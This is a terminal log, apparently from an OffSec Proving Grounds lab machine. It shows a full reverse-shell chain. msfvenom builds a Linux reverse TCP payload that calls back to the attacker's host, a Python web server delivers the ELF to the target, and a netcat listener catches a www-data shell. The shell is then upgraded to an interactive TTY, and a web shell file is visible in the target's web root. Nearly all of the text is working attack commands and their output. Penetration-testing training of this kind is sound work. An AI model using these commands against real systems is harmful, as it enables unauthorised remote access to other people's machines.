 └─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.204 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
┌──(kali㉿kali)-[~/…/offsec/PG/SPX/exploits]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.192.108 - - [05/Dec/2024 07:38:10] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/…/offsec/PG/SPX/exploits]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.192.108] 34472
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@spx:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/…/offsec/PG/SPX/exploits]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
www-data@spx:/var/www/html$ ls
index.php  phpinfo.php  shell.elf  shell.php
www-data@spx:/var/www/html$